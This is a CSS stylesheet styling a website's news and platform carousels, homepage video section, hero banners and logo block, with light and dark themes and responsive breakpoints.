.news-carousel-2025 {
  align-items: center;
  display: flex;
  min-height: auto;
  overflow: hidden;
  padding: 20px 0;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 1;
  visibility: hidden;
  padding-bottom: 0;
  margin-bottom: 0;
  padding-top: 1.25rem;
}
.news-carousel-2025__wrapper {
  text-align: left;
}
.news-carousel-2025__wrapper.wrapper-fm25--light {
  background: #E6E6FA;
}
.news-carousel-2025__wrapper.wrapper-fm25--light .news-carousel-2025__title {
  color: #0A0F1E;
}
.news-carousel-2025__wrapper.wrapper-fm25--light .news-carousel-2025__text-container h2 {
  color: #0A0F1E;
}
.news-carousel-2025__wrapper.wrapper-fm25--light .news-carousel-2025__author-date p {
  color: #6E0FD7;
}
.news-carousel-2025__wrapper.wrapper-fm25--dark {
  background: #0A0F1E;
}
.news-carousel-2025__wrapper.wrapper-fm25--dark .news-carousel-slide-2025__image img {
  border: 1px solid rgba(230, 230, 250, 0.4);
}
.news-carousel-2025__wrapper.wrapper-fm25--dark .news-carousel-2025__title {
  color: #E6E6FA;
}
.news-carousel-2025__wrapper.wrapper-fm25--dark .news-carousel-2025__text-container h2 {
  color: #E6E6FA;
}
.news-carousel-2025__wrapper.wrapper-fm25--dark .news-carousel-2025__author-date p {
  color: #AF78FF;
}
.news-carousel-2025__button.button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
}
.news-carousel-2025__title {
  font-size: 2.375rem;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  margin-bottom: 0;
  text-transform: none;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__title {
    font-size: 3rem;
  }
}
@media screen and (min-width: 64em) {
  .news-carousel-2025__title {
    font-size: 3.625rem;
  }
}
.news-carousel-2025__top {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media screen and (max-width: 39.9375em) {
  .news-carousel-2025__top a {
    display: none;
  }
}
@media screen and (min-width: 64em) {
  .news-carousel-2025 {
    padding-top: 2.5rem;
  }
}
.news-carousel-2025 .slick-initialized .slick-track {
  display: flex;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025 {
    height: auto;
  }
}
@media screen and (min-width: 64em) {
  .news-carousel-2025 {
    align-items: center;
    display: flex;
    height: auto;
    text-align: left;
  }
}
.news-carousel-2025__author-date {
  display: flex;
  gap: 8px;
}
.news-carousel-2025__author-date p {
  font-size: 14px;
  margin-bottom: 0px;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__author-date p {
    font-size: 16px;
  }
}
.news-carousel-2025__text-container {
  padding-top: 20px;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__text-container {
    padding-top: 28px;
  }
}
.news-carousel-2025__text-container h2 {
  text-align: left;
  font-family: var(--font-fm-universe);
  font-size: 1.25rem;
  margin-bottom: 8px;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__text-container h2 {
    font-size: 2.25rem;
    margin-bottom: 12px;
  }
}
@media screen and (min-width: 64em) {
  .news-carousel-2025__text-container h2 {
    font-size: 2.625rem;
  }
}
.news-carousel-2025__bottom {
  margin-top: 28px;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__bottom a {
    display: none;
  }
}
.news-carousel-2025__image-container {
  width: 100%;
  overflow: hidden;
}
@media screen and (min-width: 40em) {
  .news-carousel-2025__image-container {
    height: 270px;
  }
}
@media screen and (min-width: 87.5em) {
  .news-carousel-2025__image-container {
    height: 332px;
  }
}
.news-carousel-2025__image-container img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.news-carousel-2025 .slick-dots {
  margin: 1.25rem auto 0;
  text-align: center;
  height: 10px;
}
.news-carousel-2025 .slick-dots li {
  margin: 0 6px;
  height: 10px;
}
.news-carousel-2025 .slick-prev::before {
  transform: rotate(90deg);
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025 .slick-prev::before {
    transform: scale(1.5) rotate(90deg);
  }
}
.news-carousel-2025 .slick-next::before {
  transform: rotate(-90deg);
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025 .slick-next::before {
    transform: scale(1.5) rotate(-90deg);
  }
}
.news-carousel-2025 .slick-prev,
.news-carousel-2025 .slick-next {
  height: 15px;
  top: 160px;
  transform: none;
  width: 20px;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .news-carousel-2025 .slick-prev,
  .news-carousel-2025 .slick-next {
    height: 40px;
    width: 30px;
  }
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025 .slick-prev,
  .news-carousel-2025 .slick-next {
    width: 100px;
    top: 50%;
  }
}
@media screen and (max-width: 39.9375em) {
  .news-carousel-2025 .slick-prev,
  .news-carousel-2025 .slick-next {
    top: 40%;
  }
}
.news-carousel-2025 .slick-prev:before,
.news-carousel-2025 .slick-next:before {
  background-image: url(../svg/arrow-orange.svg);
}
.news-carousel-2025 .slick-prev.slick-disabled:before,
.news-carousel-2025 .slick-next.slick-disabled:before {
  opacity: 0.5;
}
.news-carousel-2025 .slick-next {
  right: 0;
}
@media screen and (min-width: 64em) {
  .news-carousel-2025 .slick-next {
    margin-right: 30px;
  }
}
.news-carousel-2025 .slick-prev {
  left: 0;
}
@media screen and (min-width: 64em) {
  .news-carousel-2025 .slick-prev {
    margin-left: 30px;
  }
}
.news-carousel-2025 .slick-list {
  /* Show slides that would otherwise be hidden off-screen */
  overflow: visible;
}

.news-carousel-2025-slide {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-right: 32px;
}
.news-carousel-2025-slide__image-row {
  align-items: center;
  display: flex;
  justify-content: center;
}
.news-carousel-2025-slide__image {
  height: auto;
  margin: 0 auto;
  max-width: 992px;
  padding-bottom: 1.25rem;
  transition: all 0.25s ease-in-out;
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025-slide__image--mobile {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .news-carousel-2025-slide__image--mobile {
    width: 230px;
  }
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025-slide__image--console {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .news-carousel-2025-slide__image--console {
    width: 230px;
  }
}
@media screen and (max-width: 63.9375em) {
  .news-carousel-2025-slide__image--touch {
    width: 420px;
  }
}
@media screen and (max-width: 39.9375em) {
  .news-carousel-2025-slide__image--touch {
    width: 230px;
  }
}
.news-carousel-2025-slide__title {
  text-transform: none;
}

.platform-carousel-2025 {
  align-items: center;
  display: flex;
  overflow: hidden;
  padding: 20px 0;
  position: relative;
  width: 100%;
  z-index: 1;
  visibility: hidden;
}
.platform-carousel-2025__wrapper {
  position: relative;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light {
  background: #E6E6FA;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile {
  background-color: white;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile p {
  color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile a {
  color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile-small {
  background-color: white;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile-small a {
  color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__small-copy,
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__copy {
  color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025__background-strip {
  background-color: #D2C8F5;
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-slide__logo-container-light,
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__stores-row-inner-light {
  opacity: 1;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile-outer:hover .platform-carousel-2025-content__bottom-brackets-light {
    opacity: 1;
  }
  .platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__tile-outer:hover .platform-carousel-2025-content__top-brackets-light {
    opacity: 1;
  }
}
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-slide__logo-container-dark,
.platform-carousel-2025__wrapper.wrapper-fm25--light .platform-carousel-2025-content__stores-row-inner-dark {
  opacity: 0;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark {
  background: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile {
  background-color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile a {
  color: white;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile-small {
  background-color: #0A0F1E;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile-small a {
  color: white;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__small-copy,
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__copy {
  color: white;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025__background-strip {
  background-color: #1F2331;
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-slide__logo-container-light,
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__stores-row-inner-light {
  opacity: 0;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile-outer:hover .platform-carousel-2025-content__bottom-brackets-dark {
    opacity: 1;
  }
  .platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__tile-outer:hover .platform-carousel-2025-content__top-brackets-dark {
    opacity: 1;
  }
}
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-slide__logo-container-dark,
.platform-carousel-2025__wrapper.wrapper-fm25--dark .platform-carousel-2025-content__stores-row-inner-dark {
  opacity: 1;
}
.platform-carousel-2025__background-strip {
  position: absolute;
  bottom: 0;
  height: 70%;
  width: 100%;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-2025__background-strip {
    height: 80%;
  }
}
.platform-carousel-2025__row {
  width: 100%;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025__row {
    max-width: 100%;
  }
}
.platform-carousel-2025__link {
  display: flex;
}
.platform-carousel-2025__image {
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.25s ease-in-out;
}
.platform-carousel-2025__image--mobile img {
  height: auto;
  min-width: 350px;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025__image--mobile img {
    width: 616px;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025__image--mobile img {
    width: 662px;
  }
}
.platform-carousel-2025__image--touch img {
  height: auto;
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-2025__image--touch img {
    max-width: 286px;
  }
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025__image--touch img {
    width: 616px;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025__image--touch img {
    width: 662px;
  }
}
.platform-carousel-2025__image--console img {
  height: auto;
  min-width: 350px;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025__image--console img {
    width: 616px;
  }
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025__image--console img {
    width: 662px;
  }
}
.platform-carousel-2025__image-carousel .slick-track {
  display: flex;
  align-items: center;
}
.platform-carousel-2025__content-carousel .slick-track {
  display: flex;
}
.platform-carousel-2025 .slick-dots {
  margin: 1.25rem auto 0;
  text-align: center;
  align-items: center;
  height: 10px;
}
.platform-carousel-2025 .slick-dots li {
  margin: 0 6px;
  height: 10px;
}
.platform-carousel-2025 .slick-dots li button {
  background: transparent;
  border: 2px solid #FFA528;
  height: 10px;
  transform: none;
  width: 10px;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025 .slick-dots li button {
    width: 10px;
    height: 10px;
  }
}
.platform-carousel-2025 .slick-dots li.slick-active button {
  background: #FFA528;
  border: 1px solid #FFA528;
  transform: none;
}
.platform-carousel-2025 .slick-prev::before {
  transform: rotate(0deg) !important;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025 .slick-prev::before {
    transform: scale(1.5) rotate(0deg) !important;
  }
}
.platform-carousel-2025 .slick-next::before {
  transform: rotate(-180deg);
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025 .slick-next::before {
    transform: scale(1.5) rotate(-180deg);
  }
}
.platform-carousel-2025 .slick-prev,
.platform-carousel-2025 .slick-next {
  height: 15px;
  transform: none;
  width: 20px;
  top: 50%;
  cursor: pointer;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025 .slick-prev,
  .platform-carousel-2025 .slick-next {
    height: 48px !important;
    width: 48px !important;
  }
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025 .slick-prev,
  .platform-carousel-2025 .slick-next {
    height: 32px !important;
    width: 32px !important;
  }
}
@media screen and (max-width: 39.9375em) {
  .platform-carousel-2025 .slick-prev,
  .platform-carousel-2025 .slick-next {
    top: 40%;
  }
}
.platform-carousel-2025 .slick-prev:before,
.platform-carousel-2025 .slick-next:before {
  background-image: url(../svg/arrow-expressive.svg);
}
.platform-carousel-2025 .slick-prev.slick-disabled:before,
.platform-carousel-2025 .slick-next.slick-disabled:before {
  opacity: 0.5;
}
.platform-carousel-2025 .slick-next {
  right: 0;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025 .slick-next {
    margin-right: 30px;
  }
}
.platform-carousel-2025 .slick-prev {
  left: 0;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025 .slick-prev {
    margin-left: 30px;
  }
}
.platform-carousel-2025 .slick-list {
  overflow: visible;
}
.platform-carousel-2025 .slick-slide:not(.slick-current) {
  opacity: 0;
}

.platform-carousel-2025-outer .slick-slide:not(.slick-current) {
  opacity: 1;
}
.platform-carousel-2025-outer .slick-current .platform-carousel-2025-content__tile {
  border: 2px solid #6E0FD7;
}

.platform-carousel-2025-slide {
  align-items: initial;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.platform-carousel-2025-slide__image-row {
  align-items: center;
  display: flex;
  justify-content: center;
}
.platform-carousel-2025-slide__logo-row {
  align-items: center;
  display: flex;
  justify-content: center;
  gap: 32px;
  height: auto !important;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025-slide__logo-row {
    height: 100% !important;
  }
}
.platform-carousel-2025-slide__logo-outer {
  position: relative;
  height: 40px;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025-slide__logo-outer {
    height: 52px;
  }
}
.platform-carousel-2025-slide__logo-container {
  position: absolute;
}
.platform-carousel-2025-slide__logo-img {
  width: 92px;
  height: 40px;
  display: flex;
  margin-left: 28px;
}
@media screen and (min-width: 64em) {
  .platform-carousel-2025-slide__logo-img {
    width: 120px;
    height: 52px;
  }
}

.platform-carousel-2025-content {
  position: relative;
  z-index: 2;
}
.platform-carousel-2025-content__tile-outer {
  padding: 10px;
  position: relative;
  height: 100%;
}
.platform-carousel-2025-content__top-brackets {
  position: absolute;
  opacity: 0;
  top: 0;
  left: 0;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.platform-carousel-2025-content__bottom-brackets {
  position: absolute;
  opacity: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.platform-carousel-2025-content__small-copy {
  margin: 16px 28px;
  text-align: left;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__small-copy {
    font-size: 0.875rem;
    line-height: 19.6px;
  }
}
.platform-carousel-2025-content__tile-small {
  position: relative;
  border-radius: 12px;
  max-width: 314px;
  overflow: hidden;
  padding: 28px 0px;
  cursor: pointer;
  height: 100%;
  border: 2px solid transparent;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__tile-small {
    margin: auto;
  }
}
.platform-carousel-2025-content__tile-small--active {
  border: 2px solid #6E0FD7;
}
.platform-carousel-2025-content__tile-small a {
  padding: 10px 0px;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-left: 28px;
  display: flex;
  position: relative;
  text-decoration: none;
  cursor: pointer;
  font-size: 0.875rem;
  font-weight: 700;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025-content__tile-small a {
    padding: 14px 0px;
    font-size: 1rem;
  }
}
.platform-carousel-2025-content__tile-small a:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(to right, #E664FF, #FF4164);
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__tile-small {
    min-width: 280px;
  }
}
.platform-carousel-2025-content__copy {
  margin: 16px 28px;
  text-align: left;
  line-height: 1.4;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__copy {
    font-size: 0.875rem;
    line-height: 19.6px;
  }
}
.platform-carousel-2025-content__tile {
  position: relative;
  border-radius: 12px;
  overflow: hidden;
  padding: 28px 0px;
  cursor: pointer;
  border: 2px solid transparent;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__tile {
    margin: auto;
    width: 314px;
  }
}
.platform-carousel-2025-content__tile--active {
  border: 2px solid #6E0FD7;
}
.platform-carousel-2025-content__tile a {
  padding: 10px 0px;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-left: 28px;
  display: flex;
  position: relative;
  text-decoration: none;
  cursor: pointer;
  font-size: 0.875rem;
  font-weight: 700;
  line-height: 14.4px;
}
@media screen and (min-width: 40em) {
  .platform-carousel-2025-content__tile a {
    padding: 14px 0px;
    font-size: 1rem;
  }
}
@media screen and (max-width: 63.9375em) {
  .platform-carousel-2025-content__tile {
    min-width: 280px;
  }
}
.platform-carousel-2025-content__stores-row {
  position: relative;
  height: 40px;
  margin-left: 28px;
}
.platform-carousel-2025-content__stores-row-inner {
  position: absolute;
  align-items: center;
  display: flex;
  gap: 0.625rem;
}
.platform-carousel-2025-content__store-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}
.platform-carousel-2025-content__tiles {
  display: flex;
  justify-content: space-between;
}

.homepage-copy-video-2025 {
  padding: 64px 0;
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025 {
    padding: 80px 0;
  }
}
@media screen and (min-width: 64em) {
  .homepage-copy-video-2025 {
    padding: 120px 0;
  }
}
.homepage-copy-video-2025.wrapper-fm25--light {
  background: #E6E6FA;
}
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__title {
  color: #0A0F1E;
}
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__abstract {
  color: #0A0F1E;
}
.homepage-copy-video-2025.wrapper-fm25--light p {
  color: #0A0F1E;
}
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__top-left-dark,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__top-right-dark,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__bottom-left-dark,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__bottom-right-dark,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__dark-icons {
  opacity: 0;
}
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__top-left-light,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__top-right-light,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__bottom-left-light,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__bottom-right-light,
.homepage-copy-video-2025.wrapper-fm25--light .homepage-copy-video-2025__light-icons {
  opacity: 1;
}
.homepage-copy-video-2025.wrapper-fm25--dark {
  background: #0A0F1E;
}
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__title {
  color: #E6E6FA;
}
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__abstract {
  color: white;
}
.homepage-copy-video-2025.wrapper-fm25--dark p {
  color: white;
}
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__top-left-light,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__top-right-light,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__bottom-left-light,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__bottom-right-light,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__light-icons {
  opacity: 0;
}
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__top-left-dark,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__top-right-dark,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__bottom-left-dark,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__bottom-right-dark,
.homepage-copy-video-2025.wrapper-fm25--dark .homepage-copy-video-2025__dark-icons {
  opacity: 1;
}
.homepage-copy-video-2025__icons-outer {
  height: 30px;
  position: relative;
  margin-top: 16px;
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025__icons-outer {
    margin-top: 28px;
    height: 40px;
  }
}
@media screen and (min-width: 64em) {
  .homepage-copy-video-2025__icons-outer {
    margin-top: 20px;
  }
}
.homepage-copy-video-2025__image-container-outer {
  display: flex;
  align-items: center;
  justify-content: center;
}
.homepage-copy-video-2025__image-container {
  position: relative;
  cursor: pointer;
}
.homepage-copy-video-2025__top-left {
  position: absolute;
  top: -10px;
  left: -10px;
}
@media screen and (max-width: 39.9375em) {
  .homepage-copy-video-2025__top-left {
    max-width: 28px;
    top: -5px;
    left: -5px;
  }
}
.homepage-copy-video-2025__top-right {
  position: absolute;
  top: -10px;
  right: -10px;
}
@media screen and (max-width: 39.9375em) {
  .homepage-copy-video-2025__top-right {
    max-width: 28px;
    top: -5px;
    right: -5px;
  }
}
.homepage-copy-video-2025__bottom-left {
  position: absolute;
  bottom: -10px;
  left: -10px;
}
@media screen and (max-width: 39.9375em) {
  .homepage-copy-video-2025__bottom-left {
    max-width: 28px;
    bottom: -5px;
    left: -5px;
  }
}
.homepage-copy-video-2025__bottom-right {
  position: absolute;
  bottom: -10px;
  right: -10px;
}
@media screen and (max-width: 39.9375em) {
  .homepage-copy-video-2025__bottom-right {
    max-width: 28px;
    bottom: -5px;
    right: -5px;
  }
}
.homepage-copy-video-2025__play-button {
  position: absolute;
  max-width: 47px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025__play-button {
    max-width: 60px;
  }
}
.homepage-copy-video-2025__title {
  text-align: left;
  font-size: 2.375rem;
  font-family: var(--font-fm-universe);
  font-weight: 400;
  text-transform: none;
  margin-bottom: 12px;
  line-height: 39.9px;
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025__title {
    font-size: 3rem;
    line-height: 50.4px;
  }
}
@media screen and (min-width: 64em) {
  .homepage-copy-video-2025__title {
    font-size: 3.625rem;
    line-height: 60.9px;
  }
}
.homepage-copy-video-2025__abstract {
  text-align: left;
  text-transform: none;
  font-size: 1.125rem;
  font-family: var(--font-abc-social);
  margin-bottom: 16px;
  line-height: 23.4px;
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025__abstract {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 64em) {
  .homepage-copy-video-2025__abstract {
    font-size: 1.25rem;
    margin-bottom: 24px;
    line-height: 26px;
  }
}
.homepage-copy-video-2025__text-content p {
  font-family: var(--font-abc-social);
  text-align: left;
  font-size: 1rem;
  line-height: 22.4px;
  margin-bottom: 0px;
}
.homepage-copy-video-2025__medium-col {
  display: none;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .homepage-copy-video-2025__medium-col {
    display: block;
  }
}
.homepage-copy-video-2025__stores-row {
  display: flex;
  position: absolute;
  gap: 4px;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .homepage-copy-video-2025__stores-row {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 40em) {
  .homepage-copy-video-2025__stores-row {
    gap: 10px;
  }
}
.homepage-copy-video-2025__store-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}

.hp-hero-2025 {
  min-height: 500px;
  height: calc(90lvh - 34px);
  background: #0A0F1E;
  position: relative;
}
@media screen and (min-width: 64em) {
  .hp-hero-2025 {
    min-height: 800px;
    height: 90lvh;
  }
}
.hp-hero-2025__title {
  color: white;
  line-height: 1.05;
  position: relative;
  z-index: 1;
  font-family: var(--font-fm-universe);
  font-size: 3rem;
  text-wrap: balance;
}
@media screen and (min-width: 40em) {
  .hp-hero-2025__title {
    font-size: 5.5rem;
    max-width: 585px;
  }
}
@media screen and (min-width: 64em) {
  .hp-hero-2025__title {
    font-size: 8rem;
    max-width: 585px;
  }
}
.hp-hero-2025__image {
  width: 100%;
  height: 100%;
  max-width: 2500px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -o-object-fit: cover;
     object-fit: cover;
}
.hp-hero-2025__content {
  position: absolute;
  z-index: 1;
  bottom: 48px;
  max-width: 590px;
}
@media screen and (min-width: 64em) {
  .hp-hero-2025__content {
    bottom: 100px;
  }
}
.hp-hero-2025__copy {
  color: #fff;
  font-size: 1.125rem;
  font-weight: 700;
  font-family: var(--font-abc-social);
  line-height: 1.3;
}
@media screen and (min-width: 64em) {
  .hp-hero-2025__copy {
    font-size: 1.375rem;
  }
}
.hp-hero-2025__copy p {
  margin: 0;
  line-height: inherit;
}
.hp-hero-2025__buttons {
  margin-top: 20px;
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}
@media screen and (min-width: 64em) {
  .hp-hero-2025__buttons {
    margin-top: 28px;
  }
}
.hp-hero-2025__container {
  position: relative;
  height: 100%;
  padding-top: 92px;
}
@media screen and (min-width: 40em) {
  .hp-hero-2025__container {
    padding-top: 100px;
  }
}
@media screen and (min-width: 64em) {
  .hp-hero-2025__container {
    padding-top: 140px;
  }
}
.hp-hero-2025__arrows {
  position: absolute;
  bottom: 45px;
  left: calc(50% - 14px);
  z-index: 1;
  width: 28px;
  height: 36px;
}
.hp-hero-2025__arrow-top {
  width: 28px;
  position: absolute;
  top: 0;
  opacity: 0;
  animation-duration: 1.5s;
  animation-name: arrow-top-fade;
  animation-iteration-count: infinite;
}
.hp-hero-2025__arrow-bottom {
  width: 28px;
  position: absolute;
  top: 16px;
  opacity: 0;
  animation-duration: 1.5s;
  animation-name: arrow-bottom-fade;
  animation-iteration-count: infinite;
}

@keyframes arrow-top-fade {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes arrow-bottom-fade {
  10% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.lp-hero-2025 {
  min-height: 500px;
  height: calc(90lvh - 34px);
  background: #0A0F1E;
  position: relative;
}
@media screen and (min-width: 64em) {
  .lp-hero-2025 {
    min-height: 520px;
    height: 90lvh;
  }
}
.lp-hero-2025__title {
  color: white;
  line-height: 1.05;
  position: relative;
  z-index: 1;
  font-family: var(--font-fm-universe);
  font-size: 3rem;
  text-wrap: balance;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .lp-hero-2025__title {
    font-size: 5.5rem;
    max-width: 585px;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2025__title {
    font-size: 8rem;
  }
}
.lp-hero-2025__image-container {
  width: 100%;
  height: 100%;
  max-width: 2500px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.lp-hero-2025__image {
  -o-object-fit: cover;
     object-fit: cover;
}
.lp-hero-2025__image-overlay {
  -o-object-fit: cover;
     object-fit: cover;
  position: relative;
  z-index: 1;
}
.lp-hero-2025__content {
  position: absolute;
  z-index: 1;
  bottom: 48px;
}
@media screen and (min-width: 64em) and (min-height: 1024px) {
  .lp-hero-2025__content {
    bottom: 100px;
  }
}
.lp-hero-2025__copy {
  color: #fff;
  font-size: 1.125rem;
  font-weight: 400;
  font-family: var(--font-abc-social);
  line-height: 1.3;
  max-width: 351px;
}
@media screen and (max-width: 39.9375em) {
  .lp-hero-2025__copy {
    width: calc(100% - 78px);
  }
}
@media screen and (min-width: 40em) {
  .lp-hero-2025__copy {
    max-width: 475px;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2025__copy {
    font-size: 1.375rem;
    max-width: 491px;
  }
}
.lp-hero-2025__copy p {
  margin: 0;
  line-height: inherit;
}
.lp-hero-2025__buttons {
  margin-top: 20px;
  display: flex;
  gap: 12px 16px;
  flex-wrap: wrap;
}
@media screen and (max-width: 39.9375em) {
  .lp-hero-2025__buttons {
    width: calc(100% - 78px);
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2025__buttons {
    margin-top: 28px;
  }
}
.lp-hero-2025__container {
  position: relative;
  height: 100%;
  padding-top: 60px;
}
@media screen and (min-width: 40em) {
  .lp-hero-2025__container {
    padding-top: 68px;
  }
}
@media screen and (min-width: 64em) {
  .lp-hero-2025__container {
    padding-top: 76px;
  }
}

.authentic-logo-2025 {
  padding: 64px 0;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025 {
    padding: 80px 0;
  }
}
@media screen and (min-width: 64em) {
  .authentic-logo-2025 {
    padding: 120px 0;
  }
}
